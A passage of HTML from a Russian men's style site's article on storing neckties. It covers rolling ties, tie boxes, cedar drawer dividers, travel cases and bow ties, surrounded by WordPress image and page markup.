https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-2-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-2-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-2-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-2.jpg.webp 2000w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21493 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2-1024x682.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="486" srcset="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2-1024x682.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-2.jpg 2000w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="486"></span></p> <p>Разложите галстук на ровной поверхности лицевой стороной вниз.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-3-2048x1365-1-1024x683.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-3-2048x1365-1-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-3-2048x1365-1-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-3-2048x1365-1-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-3-2048x1365-1-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-3-2048x1365-1.jpg.webp 2048w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21494 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1-1024x683.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="487" srcset="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1-1024x683.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-3-2048x1365-1.jpg 2048w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></p> <p>Слегка сложите галстук пополам. Не сминайте его на сгибе. Лучше оставить складку в виде свободной петли.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-4-2048x1365-1-1024x683.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-4-2048x1365-1-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-4-2048x1365-1-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-4-2048x1365-1-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-4-2048x1365-1-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-4-2048x1365-1.jpg.webp 2048w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21495 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1-1024x683.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="487" srcset="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1-1024x683.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-4-2048x1365-1.jpg 2048w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></p> <p>Начиная со сгиба/петли, слегка сверните галстук по направлению к концам, сохраняя аккуратный рулон.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-tie-1024x682.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-tie-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-tie-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-tie-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-tie-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-tie.jpg.webp 2000w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21490 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/rolled-tie-1024x682.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="486" srcset="https://formen.best/wp-content/uploads/2023/04/rolled-tie-1024x682.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/rolled-tie-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/rolled-tie-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/rolled-tie-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/rolled-tie-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/rolled-tie.jpg 2000w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="486"></span></p> <p>Скручивайте галстук только настолько плотно, насколько это необходимо, чтобы он поместился в коробку или куб, в котором вы собираетесь его хранить. Это поможет избавиться от морщин и складок.</p> <h3 id="kak-hranit-rulonnye-galstuki">КАК ХРАНИТЬ РУЛОННЫЕ ГАЛСТУКИ</h3> <p>Хранение галстуков в рулонах может существенно сэкономить место. Для тесных шкафов это может быть единственным приемлемым решением. Некоторые мужчины даже считают, что их решение по хранению галстуков придает спальне определенную элегантность.</p> <p>Коробки для хранения галстуков отлично подходят для упорядочивания вашей коллекции галстуков.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/ties-array.jpg.webp 728w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/ties-array-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/ties-array-600x400.jpg.webp 600w" sizes="(max-width: 728px) 100vw, 728px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-21496 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/ties-array.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="728" height="485" srcset="https://formen.best/wp-content/uploads/2023/04/ties-array.jpg 728w, https://formen.best/wp-content/uploads/2023/04/ties-array-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/ties-array-600x400.jpg 600w" sizes="(max-width: 728px) 100vw, 728px"></picture><meta itemprop="width" content="728"><meta itemprop="height" content="485"></span></p> <p>Они работают аналогично шкатулке для часов, с ячейками для каждого галстука. Они бывают разных размеров, но в коробке размером с коробку для обуви можно хранить довольно много галстуков.</p> <p>Выбирайте коробку для галстуков, которая позволяет хранить галстуки в свободном свернутом виде, так как чем туже вы их сворачиваете, тем сложнее для ткани и больше вероятность того, что они будут мяться.</p> <p>Некоторые из этих коробок для галстуков позволяют повесить их на стену спальни или шкафа, но это также зависит от вашего пространства и стиля. Вы также можете оставить коробку на комоде, если она хорошо сочетается со стилем вашей спальни.</p> <figure id="attachment_521013" class="wp-caption aligncenter" aria-describedby="caption-attachment-521013"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/timelybuys-tie-display-case-1024x951.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/timelybuys-tie-display-case-300x279.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/timelybuys-tie-display-case-768x713.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/timelybuys-tie-display-case-431x400.jpg.webp 431w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/timelybuys-tie-display-case.jpg.webp 1140w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21497 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/timelybuys-tie-display-case-1024x951.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="678" srcset="https://formen.best/wp-content/uploads/2023/04/timelybuys-tie-display-case-1024x951.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/timelybuys-tie-display-case-300x279.jpg 300w, https://formen.best/wp-content/uploads/2023/04/timelybuys-tie-display-case-768x713.jpg 768w, https://formen.best/wp-content/uploads/2023/04/timelybuys-tie-display-case-431x400.jpg 431w, https://formen.best/wp-content/uploads/2023/04/timelybuys-tie-display-case.jpg 1140w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="678"></span><figcaption id="caption-attachment-521013" class="wp-caption-text"></figcaption></figure> <p>Если у вас есть свободное место в комоде, вы можете хранить свернутые галстуки и в ящике. Свернув галстуки, положите их в ящик рядом друг с другом.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-ties-1024x682.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-ties-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-ties-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-ties-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-ties-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolled-ties.jpg.webp 2000w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21491 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/rolled-ties-1024x682.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="486" srcset="https://formen.best/wp-content/uploads/2023/04/rolled-ties-1024x682.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/rolled-ties-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/rolled-ties-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/rolled-ties-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/rolled-ties-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/rolled-ties.jpg 2000w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="486"></span></p> <p>Будьте осторожны, чтобы не помять свободные рулоны галстуков. Это, несомненно, создаст красочный ящик, но также позволит вам быстро просмотреть свою коллекцию перед тем, как отправиться в офис или на свидание.</p> <p>Если вы предпочитаете подражать организации ящика для галстуков, вы можете создать собственные разделители, подходящие для ваших ящиков. Вы можете купить пружинные органайзеры, которые с натяжением держатся на месте, или вырезать и собрать собственные из четвертьдюймовых кедровых досок.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/how-to-store-ties-1024x682.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/how-to-store-ties-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/how-to-store-ties-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/how-to-store-ties-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/how-to-store-ties-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/how-to-store-ties.jpg.webp 2000w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21488 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/how-to-store-ties-1024x682.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="486" srcset="https://formen.best/wp-content/uploads/2023/04/how-to-store-ties-1024x682.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/how-to-store-ties-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/how-to-store-ties-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/how-to-store-ties-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/how-to-store-ties-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/how-to-store-ties.jpg 2000w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="486"></span></p> <p>Кедр прекрасно пахнет, служит вечно и отпугивает насекомых, таких как моль, которая может захотеть перекусить шелковым галстуком.</p> <h2 id="kak-hranit-galstuki-vo-vremya-puteshestviy"><span id="How_to_Store_Ties_While_Traveling" class="ez-toc-section"></span>КАК ХРАНИТЬ ГАЛСТУКИ ВО ВРЕМЯ ПУТЕШЕСТВИЙ</h2> <p>Если на вашем горизонте маячит важная деловая поездка, значит, вы производите правильное впечатление на работе. Не подведите босса, встретив клиента в идеально отглаженном костюме и рубашке, а потом испортив его помятым галстуком, потому что вы решили хранить его в туфлях.</p> <p>В большинстве гостиниц есть утюг, но если самолет задерживается или из-за пробок вы опоздали, у вас может не быть времени на то, чтобы отгладить весь свой гардероб. Хорошая новость заключается в том, что если вы правильно упакуете галстуки, вам не придется беспокоиться о том, что они помялись в дороге.</p> <p>Один из вариантов &#8211; приобрести коробку для галстука, которая продается во многих магазинах мужской одежды. Эти картонные коробки надежно хранят свободно свернутый галстук и защищают его от сдавливания другой одеждой или багажом в аэропорту.</p> <figure id="attachment_521016" class="wp-caption aligncenter" aria-describedby="caption-attachment-521016"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-783x1024.jpg.webp 783w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-229x300.jpg.webp 229w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-768x1004.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-306x400.jpg.webp 306w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792.jpg.webp 989w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21487 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-783x1024.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="955" srcset="https://formen.best/wp-content/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-783x1024.jpg 783w, https://formen.best/wp-content/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-229x300.jpg 229w, https://formen.best/wp-content/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-768x1004.jpg 768w, https://formen.best/wp-content/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792-306x400.jpg 306w, https://formen.best/wp-content/uploads/2023/04/black-tie-travel-case-roll-1-e1598433853792.jpg 989w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="955"></span><figcaption id="caption-attachment-521016" class="wp-caption-text"></figcaption></figure> <p>Они легкие, поэтому добавят всего несколько унций к сдаваемому багажу. Их телескопические крышки остаются закрытыми во время турбулентности или хорошего толчка на ленте выдачи багажа.</p> <p>Для экспедиций можно также использовать дорожный чемодан с галстуком. Дорожный футляр &#8211; это как большой бумажник для галстуков.</p> <figure id="attachment_521017" class="wp-caption aligncenter" aria-describedby="caption-attachment-521017"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/modoker-tie-necktie-case.jpg.webp 1000w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/modoker-tie-necktie-case-300x270.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/modoker-tie-necktie-case-768x691.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/modoker-tie-necktie-case-444x400.jpg.webp 444w" sizes="(max-width: 1000px) 100vw, 1000px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-21489 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/modoker-tie-necktie-case.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="1000" height="900" srcset="https://formen.best/wp-content/uploads/2023/04/modoker-tie-necktie-case.jpg 1000w, https://formen.best/wp-content/uploads/2023/04/modoker-tie-necktie-case-300x270.jpg 300w, https://formen.best/wp-content/uploads/2023/04/modoker-tie-necktie-case-768x691.jpg 768w, https://formen.best/wp-content/uploads/2023/04/modoker-tie-necktie-case-444x400.jpg 444w" sizes="(max-width: 1000px) 100vw, 1000px"></picture><meta itemprop="width" content="1000"><meta itemprop="height" content="900"></span><figcaption id="caption-attachment-521017" class="wp-caption-text"></figcaption></figure> <p>В них ваши галстуки будут аккуратно сложены, а многие из них оснащены дополнительными отделениями для запонок, карманных платков и запасных денег.</p> <p>Они тонкие, поэтому их можно положить в ручную кладь или аккуратно спрятать в чемодан. Часто можно найти и соответствующие наборы Dopp. Эти дорожные футляры могут значительно повысить уровень вашего багажа.</p> <h2 id="kak-hranit-galstuki-babochki"><span id="How_to_Store_Bow_Ties" class="ez-toc-section"></span>КАК ХРАНИТЬ ГАЛСТУКИ-БАБОЧКИ</h2> <p>Галстуки-бабочки, безусловно, являются самостоятельным стилем и требуют определенной степени уверенности в себе. Однако в сочетании с правильным нарядом они выглядят фантастически.</p> <p>Галстуки-бабочки не обязательно должны иметь свой собственный способ хранения, но их уменьшенный размер, неудобная форма и сложность завязывания несколько меняют ситуацию.</p> <p>Давайте проясним один момент: галстуки-бабочки завязывать нелегко, но вы никогда не должны носить зажим или любой другой стиль, который не требует завязывания. Самозванцы очевидны, и они сводят на нет тот оттенок стиля, который может создать галстук-бабочка.</p> <p>Маловероятно, что вы сможете снять галстук-бабочку, не развязывая ее, но если это все-таки возможно, никогда не храните галстук-бабочку в узле. Он, несомненно, будет мяться, и вы никогда не сможете завязать его точно так же дважды.</p> <p>Галстуки-бабочки прекрасно висят на вешалках, но некоторые вешалки работают лучше, чем другие. Если хранить галстуки на раздвижной вешалке, они могут свалиться, когда их задвигают и вынимают.</p> <p>Кроме того, если вы вешаете галстуки на вешалку с дюбелями или булавками, вы можете сбить их при снятии длинных галстуков. Лучше всего переместить галстуки-бабочки на одну сторону вешалки, а длинные галстуки &#8211; на другую.</p> <p>Хотя их размер кажется более удобным, не поддавайтесь искушению свернуть галстук-бабочку с одного конца на другой. Сначала их все равно нужно сложить пополам. Скручивание с одной стороны на другую означает, что вы слишком сильно закрутите один конец галстука, а это приведет к неряшливому беспорядку, который никого не впечатлит.</p> <h2 id="poslednie-mysli-o-hranenii-galstukov"><span id="Final_Thoughts_on_Necktie_Storage" class="ez-toc-section"></span>ПОСЛЕДНИЕ МЫСЛИ О ХРАНЕНИИ ГАЛСТУКОВ</h2> <p>Относитесь к своим галстукам как к инвестициям. Отличный галстук, изготовленный из высококачественных материалов, может прослужить долгие годы, и неизвестно, сколько впечатлений он произведет за это время.</p> <p>Правильное хранение галстуков-бабочек поможет вам произвести самое благоприятное впечатление. Это также поможет убедиться в том, что люди обращают на вас внимание по правильным причинам.</p> <div class="fpm_end"></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://formen.best/fasony-muzhskoy-kozhanoy-paradnoy-obuvi/" target="_blank" rel="dofollow" class="u17070aeaa375e9c77cf9d327b4616258"><!-- INLINE RELATED POSTS 1/3 //--><style> .u17070aeaa375e9c77cf9d327b4616258 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #7F8C8D!important; text-decoration:none; } .u17070aeaa375e9c77cf9d327b4616258:active, .u17070aeaa375e9c77cf9d327b4616258:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u17070aeaa375e9c77cf9d327b4616258 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u17070aeaa375e9c77cf9d327b4616258 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u17070aeaa375e9c77cf9d327b4616258 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u17070aeaa375e9c77cf9d327b4616258:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Кстати, Вам также будет интересно:</span>&nbsp; <span class="postTitle">Фасоны мужской кожаной парадной обуви</span></div></a></div> </div><!-- .entry-content --> </article> <div class="entry-tags"><a href="https://formen.best/tag/galstuki/" class="entry-tag">ГАЛСТУКИ</a> </div> <div class="entry-social"> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span></div> </div> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src='https://secure.gravatar.com/avatar/270b3959b46280326eb77baf29f43296?s=70&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/270b3959b46280326eb77baf29f43296?s=140&#038;d=robohash&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Команда FORMEN.BEST </div> <div class="author-box__description"> <!--noindex--><p>Основатель FORMEN.BEST Максим - начинающий минималист, который любит заниматься спортом, проводить время с семьей, открывать для себя новые бренды и создавать отличный контент.</p> <!--/noindex--> </div> </div> </div> <div class="author-box__rating"> <div class="author-box__rating-title">Оцените автора</div> <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="21484" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div> </div> </div> <!--/noindex--> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://formen.best/kak-hranit-galstuki-9-resheniy-dlya-hraneniya-galstukov/" content="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ"> <meta itemprop="dateModified" content="2023-06-28"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://formen.best/wp-content/uploads/2023/03/formen_best_cl.png" alt="Что для мужчин лучше всего?"></div><meta itemprop="name" content="Что для мужчин лучше всего?"><meta itemprop="telephone" content="Что для мужчин лучше всего?"><meta itemprop="address" content="https://formen.best"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-header">ПОПУЛЯРНОЕ</div><div class="tagcloud"><a href="https://formen.best/tag/avtomobili/" class="tag-cloud-link tag-link-9996 tag-link-position-1" style="font-size: 15.044025157233pt;" aria-label="АВТОМОБИЛИ 